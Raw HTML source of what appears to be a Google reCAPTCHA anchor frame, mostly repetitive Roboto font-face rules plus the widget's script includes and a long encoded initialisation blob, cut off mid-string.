}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XK01KXGSVDyqNASEykDHhw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XK01KXGSVDyqNASEykDHhw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XK01KXGSVDyqNASEykDHhw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/O8ONAsKNQHdTw4AsHMO8w77DoRfCqsOCQiQDSTwFw7/CrSpJwqLDgSRIU8K2wr1gRsO4w67DllnDqMOlwrXDunJ3NibDmsKGK1HDhlJHKQHDuMOmwoPDucOrwrPCqD7CjMKEJi/CvMKPwpofw6vDpm5aw78eEcKGbsKjwrzDnsKIZk1Zw5/DhwYucCJyRsK2w5pDTcOxwrPCiWvDuwt8RMOeBhfCsMONworDpsKXwp3DuUt9axgiTx9nFsKyw4xHTFvDqMKADcKiYSTCgzfChSTCh8OAw5rCuifDkMKzwqPCoMOeEMOXM8OZJlHCp1Atc8K2w7bDssKywpHDicKvw6F9wpNhw4DDhcKFVsKKwp/CrXTCusKIQEPDg8O0wp43Jg7CrsKOMsO7MsKZw6PCr8KqWgvCr1/CgsKfw5kawr53w5tERFsrLiNswpTCmR7DqgtHTipAw7o9YQAaNcO9N0xXw7YkMgoYwqYIX8KBfsKJfiXDhl/DrsKTw63DjX3CocOjGhQ2E1bCkcKnw77DjMKcXcOHHMOCw7DCp2DDpMKEDHDCtsK8D8OCwrTDgsOdTQLChCXDm3nDuMOSfcOOdsOfYcOQwpclHcO5wr/CjcOVcTfCnBQxwrfCnG4xwpJUw6jDo8KAw6IbL8O2wpHDuEzDrm7DksK2MktHecOpw5LDj8KyCWV4w7bCk8KdwqpML8Oww43DrUhcw5LDsxc6wrrDlyo2woB9A8K2wr40w5llZ8OLe2jCgztdd8K/wr7CkcOAw47CvsO1w6VFdi/CjMOcwqfCgztsQMOGw6ZGZ8OZw5ZDXsOHw5LDkgp8w41kwprCiS96YcOWwr3DnMOoM8KZwqHDvsK6fsOFwpDChyF0SXEMajjCu8O7w4plLMO0LDdKw6LDuk7Dox7DsXUZZ8K7w4cDUMKQwo8tw6PDk8OJKWzDh8KIZ2vChG/Cj8OPKsOqw5LChX0XwpbCj8OPw5fDgsK4wozCvkEzOcOuPFhVw4rCqMK3wqzDrcOWworDh8KzwoUjw6J8VcK8w5rCsgMFU0g4w4EHS8KGwpDChMKFw6p/wrbCj8OQYcOywqLCs8OQbFLDmsKIwp4Twokdw6BhV08+wqhrF18FLMKUQ0jDhAEJFngmw7jDosOlX8ONYMOYw5sWw4Zew6TCk8KrwrDCusKVCVXDvhDDih16TyTDqcOMwp0BZAtPw53CnlF0wpLCjsOrPcOAwoAIwqVOwpBowohZw4bDlGLCh1PDsg/Dux7Cnz1PE8O7FsK1ck3DhjLDkxsRGcK4woDCsMKDw4QyRMOpH8O/[base64]/[base64]/[base64]/wrHCi8KIV2TCtmnDpDTDhsOsw59Hwp7DljEtw5JXwpZVH8KewrfCuQzDocKAEMKGNWNbEsKQPirCnMOTMwJkLMObAMK/w4tgwrPCswxEMsOewqgSRivDoMKrw7zDhsOnw6dYw4PDgklpFcOtw7NxfT3DrcKKa8KjwobDn8OtSsOIacKwwo9EYX0dwq/[base64]/[base64]/CncKGwq4ke8Ozw51vw74bwpHDrcOrw6nDqsKdG8KrNRchXcKPPVQvfcO9w5DDsDTCicO/wqDCl8OdJmHCtjYUDsOiPQnCncO4MsOhGX/CnMOKdcOEC8Kqw6TDowkpwoExw5/DusOhwolvTAXDm8Ogw4QoFkpLw5lpIMOXFgTDrcONSlxJw6/Ci345bcOLWlPDs8OZwpbCpCvCixPCtsKjw7/Cp3kaS8K4Q03CkW7DhsKLw5tswpTDtcOZwqsQSFHDnWIwwrEfCMOXanB9ecOqwqFab8OawpPDn8KTEXDCvsKvw4HCgwTDpcOFw5HDv8KYwp4xwqheT0EOw4bCtAlJUMKbw6bCi8KTdMOow7LDoMKHwpQMbG5hDMKLMMKcwqU/CcOTesOnGMO3w5LDrGDCmGrDrMKcwrLDhMK9wqJ9QsOAwo3DnVIdAi7Cji07w6EswoAmwofDk1/CsMOaw6bColBUw7nCqMO3PBHDj8ONw4sFw67CqzJFwoRCwro6w55gw7rDq8OwFMOIwqEnwphcAsK3AMOHCRrChHnCncO/csKnL8OvwpFWwq1gFsOrw7ERwpRXw5QMAsKBw5LCu8O9RWUAw74LwrvCnsO6J8KFw7vCm8OTw4QZwqLDm8KIw4nDocOqSwsewq53w58DB01Nw6JbL8O+PcOPwp1KwpdKwrjCicKOwr59LMK/wpfCi8K/P2/DmMK1RBFPw4VAO2PCrsO+FsOMwo3Du8K5w7/DmSUmw6fCvsKiwqgmw5/CoCTDmsOnwqnCmsKRwosrGX/CnExyesOMdcKcVMK0EsOaQMOZw55hSiXDnMKobsO2ZyVOEcOBwrsOw4HDuMOtwqIAw7HCrsOHw5vDoBB0UQYXUml9XDjChsKPwoPDrMOhail6IjLCpsKjDG99w6N/REdcw5x4DipoCMOaw7nDsydub8OScsKGIMKWw6gGw53Dvxcnw6fDgsOzPMKOOcK+fsO4wp4nGDXCp1zDncK/VsOJZh7DtUB3CAFbw44mw4fDmMKlwrpmW8OWwpR/w7bCsjNjwo/[base64]/K8K6JyjDmyV6TV3CnMKOUjnCmEnDrsK/wpfDp8Oqw54aSzbCh0rCv146woFNZ8K8I8KVLmvDt8KawqIKwrtsa2nCskvCrcO8EhZvQjMmMUvCssKqwqYcw77Cv8K+wqkoIwcjIkcJX8KhDcOfwp9GdsKWw6ERwqZXwrnDuy/Dki/CpMKzaWMaw4fCjzV8w53DhcKRw7wvw6pCOMOyw790U8K+wr8cw5TDtcKRdcKUw7vCg8ODbsOZU8K8XcOaajDCpDXCg2URw7/CuTtuD3rCk8OwB8OFw7BNw6owd8O/wqHDmcKkSSnCqXh7w5fCrhLDpgJzwpl4w6HDiEl/RVk+w5fDpRgSwqbDl8O5w5cqwp1Gw4jCkcKxRhITNBXDm0lad8OjBsOBfXfCkcOxRGRBw5PDh8KMw6zCnXnDgMKUQUZPwoBRwp/[base64]/wrwPwojDm3AwKUjClsK3w51Zw7wPw4LCs8OtwpjDhMKxFMOaKR8pw4pWw6UWw4ckw6E9wr7DmTvCnFfCtMOdw7dEF0xlwqzDh8K+dMK7SH4mwoE5PwEoVsO7YQM/dMOHf8Ohw47Dk8OXT2HCisKFQANacVlUw6/CmQrDpHLDmHcHR8KvfCnCv0xFfcKgGsOmB8OqwqXDvMK7MWIvwrrCi8OGw7kuQkFXUUfCsxBfw63CusKfVVbCsltgSh/Ds03DjMKlERh7H3rDvWxewq8MwqrCvsOjwq7CpHzDncKCU8Oiw7LDjUcEwp/CrSnDvEYCD07DgTRHwpU0JsOkw60Ww5wnwqgPw5pjw5hpEcK4w7sbw5TDt2Q2EivDisOGRcO9fcOgw74DIcKuQHLDvFsmw6rCsiXDqxt7wq0gwrgNCiVqPTzDsm/CmMOnI8OBDAHDtMOFw5NhMStew6PCpsOSQ3nDsQl2w4nDlsKWwp3Cl8KwQcKWbkR/XlZZwolcwoFhw4Apw5bCr2zCo0jDuA0twp/DjVYFw4N3dQ9aw7HCjCjDucKbEmxcIVHDhEDCtsKwalfCn8OiwoRTIwYawq0eTMKIM8KAwpIHwqwDF8OIScK/w4p7w6jCpxDDmsK/[base64]/YCMeHGnDmwM5w5AQYWwpdR4aw6UowrbDiQRJIsKERBjDjAXCsGLDp8OIQcK1w7lTfRADw743VFA3ZsOzT3d0wrHCtiVzwpRFccKlCXUgAcOFw5HDjMOgwrLCm8OwTcOXwow2QMKaw4zDi8K8wr/Dt3wiaDDDhUEQwr/CklLDqDJ2w4IuNMORwqTDkcOOw7nCvcOTEnfDhyM7w7/[base64]/wqRqK8KCwrPDs8KzFXzCscOtwoLDh8OvOl/DrcK4w6XDqxPDqUvDhsKgdDA4G8KRw4sYwonDt3fDsMKdKMKSe0PDsyvDpMO1H8OaNFg/[base64]/DrsKha8KgwrzDownCosKhwrXDisKsF2/[base64]/[base64]/DosOqQ8K/wpt5QjjDhsOge8KPT8OadMO9wovCmQvCqsODw4vCjlZmLmgFw78SZSLCpMKQIm5AMHlaw4pZw6PCn8OhCQ7CkcOvTnvDpcOHw4vCvGLCrcKQRMK8dcKrwrV8w5Ezw7zDtDzCpUzCmsKNwr1HXXd7E8KuwpjDuHLCisKtDhHDrmF0wrbCuMOdwpQ4wpDCrsORwo/[base64]/CmMK/w6bDn3RJPcKxPiXCigbCiTjCiznCvR/DgcK+wqvDljIhw5ElPMOAwp/CmELCv8OMScOEwr/[base64]/[base64]/[base64]/[base64]/CscOAKjwtF1nCgcOQecOkwosPfcKPJk/Ds8OeCMK4DAXDik/CrsOww7HCi0zCrcKuF8Onw43Cozw0UzHCrDZ2wpHDssKfZsOBV8K1QMKxw6PDinTCiMOdworCvsK8IylKw6LCgcOqwoXDjwBqaMOWw6vDrwtQw7/[base64]/KCQjwrl9w6U5wpTCgMOXDTNFwqYuw59oVsKNBsOHe8KzT3dgUMKqbW/DsMOIQ8KGWTN8wpfDqcOfw4vCoMKiMUMgw5IIcjnDoV3DkcO/CsKpwrLDuTvDhMOhw4dTw5M0wrhjwpRJw6zCjCUpw4MTNA1cwoXCtMKow4fDpcO8wpbDs8KVwoMBeWl/asK1w5tKZRJkQSJxc3TDrsKAwrMYMsKZw4kZQ8K6dxfCig7DncO2wojDl0svw5nCkTdaIsK7w5/[base64]/[base64]/DrcKJw4/Cv27Dn8Kew6HCvgLDmMOdfMKRw6HCksOXOzVCwpLCpcOTVlnDkSBtw7fDt1BYwq8Xd3zDugd9w6geDB/CoBfDoTPCilIwDBtMRcOXw60DX8KSTADCusONwq3CscKoSMOuO8Oawr/DpSjCnsOJY0pfw5HCtSXChcKMLMOzR8ORw4bDlcOfNcKiw4XCk8OvRcOXw6DCl8KywpbCs8OSVTYDw43DiBvCpsKyw6BCNsKqw4FRI8OVL8OBQ3HDq8OIDsOrScO/wpZMfsKJwpnDunF5wo0MIQs8LMOWcDfDpnMhHcOlbMOAw6bDhQ/CvUHCu0Uvw5/CkkV2wqHCrAooIEnDgMOcwr17w45lJCLChGJaw4nCnXgkHVTDmMODw7TDnzBBf8K9w7saw7nCscKZwpLDpsO4McKywqQ2IMOvX8KoScObIVYRwq3Cl8KNKcKgXzcRCMK0MDnDjMOHw71/[base64]/[base64]/CqkTDiVYrwoUDS8Kcw5Z8wpZ8wqVjGsKew4zCn8KIw65rfnvDtsKvChYEA8KlV8OHKwDDrsO+KcKWAxhyf8KgXGrCh8OTw5/DnMOuchHDmsOzw7zDhcK6Pk0WwqzCvRfChG8xw7E4C8O0w5cZwo1VV8KowqTCsDDCozw/wr/CkcKDMBbDq8OWwpYLNMKrRw7Dp2TCtsOlw5fCiGvCpsKYcRrDgwLCmDtUXsKww7wzwrUyw5EPwqV2w6s4SWR7JWFhe8Kpw6rDisOudljCmj3DlsO8w4MvwqbCt8KOdjrDu1kMZMKDIcKbAB/DkQwVEsOVMwrCn0HDlFInwqY5Tg3Dv3B/w5gmGQLDlHfCtsK1SE/DlmrDkFbDmcOrMVogKkoKw7d5wrBvw6xlMD0Aw6/Ds8K5wqDDgWEFw6M1wqLDnsO0w481w53DjMOZYHgCwp5rQR5nwoTCp1xfdMOBworCoXNPaVTCikBpw4bCsUJ+w7/CkcOyeSpRUx7DgBvCsBIZRRp0w7p8wrcKHsObw47CpcKxbAoEwp9aAQXDi8KewrAzwqohwq/Cr0vCgcKRNyXCsBRSV8ODYR/CmAwdZ8Otw5pkKCNlWMOwwrxpKsKMN8ONJXltA2jCoMOcf8OJMWDCscO+Qj3Cjx7DoD4Mw73CgVcvYcK6wpvDv1BcGDstwq7DpcONZgpvNMOXEcO1w4/CoGjDp8K/O8OTw6law6PCsMKAw4nCol3DoXDDo8Oaw4jCjWfCp2TChMKBw64awrtMwoNNXxMGw6vDscOqw5EowpLDusKQUMOBwpRIJsO0w50RI1zChH1ww5l+w4kvw75nwozCnMObC2/[base64]/DnMKkw5lfw4gbwo/DgsKDXV8TQMKwLi7DumzCgcOAw4oFMiDCt8KMeUrDp8Ktw5A8w6tuwqBjBXfCrcKTNMKVQsKRcWt5wrPDrVclFhvCg0t7KMKjUh91wpDCp8KUH3XDhcK2EsKtw7zCm8OJH8OGwq8GwqvDu8OjLMOJw7HCq8KSR8OiAF7CiWHCiik/c8Kbw5HDvsO0w4F7w7A4D8K9w7hmCjTDtSZiasOKHcKxVAlWw4phW8OxRMKBw5fCmMKAwpIqc3nCjsKswofCpDrDiAvDm8OSSsKQwo7DgkDDoUPDv0DChFIOwqoxZMOVw6HDqMOaw4g8wp/[base64]/CrQzDkUbDv1PDjcKnwr3CuGXCtcKAwoLDlHjDg8Obw7LCvBM